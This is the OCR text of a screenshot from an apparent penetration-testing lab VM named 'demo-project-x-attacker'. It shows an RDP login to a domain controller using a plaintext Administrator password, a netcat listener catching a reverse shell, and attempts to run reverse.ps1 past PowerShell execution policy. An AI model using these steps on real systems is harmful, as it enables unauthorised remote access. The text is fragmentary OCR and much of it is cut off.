 [demo-project-x-attacker] (With FreeRDP) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
22:09
Trash
File System
Home
users.txt
pass.txt
reverse.ps1
attacker@attacker: ~/Desktop
File Actions Edit View Help
(attacker㉿attacker)-[~/Desktop]
$ xfreerdp /v:10.0.0.5 /u:Administrator /p:@Deeboodah1!
/d:corp.project-x-dc.com
[21:44:22:955] [1633:1642] [WARN][com.freerdp.crypto] - Certi
ion failure 'self-signed certificate (18)' at stack position
[21:44:22:955] [1633:1642] [WARN][com.freerdp.crypto] - CN =
corp.project-x-dc.com
[21:44:24:196] [1633:1642] [INFO][com.freerdp.gdi] - Local fr
PIXEL_FORMAT_BGRX32
[21:44:24:196] [1633:1642]
t PIXEL_FORMAT_BGRA32
[21:44:25:298] [1633:1642
ic] Loaded fake backend f
[21:44:25:298] [1633:1642
ing Dynamic Virtual Chann
[21:44:30:672] [1633:1642
LOGON_FAILED_OTHER [LOGON
[21:44:36:842] [1633:1642
TA not properly parsed, 5
attacker@attacker: ~/Desktop
File Actions Edit View Help
(attacker㉿attacker)-[~/Desktop]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.0.50] from (UNKNOWN) [10.0.0.5] 62490
Connected to reverse shell!
FreeRDP: 10.0.0.5
Administrator: Windows Powe
+ .\reverse.ps1
+ CategoryInfo : ObjectNotFound: (.\reverse.ps1:String) [], CommandNotFoundException
tFoundException
1
' is not recognized as the name of a cmdlet, function, script file,
of the name, or if a path was included, verify that the path is
Found: (.\reverse.ps1:String) [], CommandNotFoundException
tFoundException
nPolicy Unrestricted -Scope Process
Administrator\AppData\Local\Microsoft\Windows
\Microsoft\Windows> powershell.exe -ExecutionPolicy -bypass .\reverse.p
ator\AppData\Local\Microsoft\Windows\reverse.ps1 cannot be loaded
this system. For more information, see about_Execution_Policies at
135170.
rror: (:) [], PSSecurityException
zedAccess
\Microsoft\Windows> .\reverse.ps1
Run only scripts that you trust. While scripts from the internet can be useful, this script can potentially
harm your computer. If you trust this script, use the Unblock-File cmdlet to allow the script to run without
this warning message. Do you want to run C:\Users\Administrator\AppData\Local\Microsoft\Windows\reverse.ps1?
[D] Do not run [R] Run once [S] Suspend [?] Help (default is "D"): r
Search
8:09 PM
10/26/2025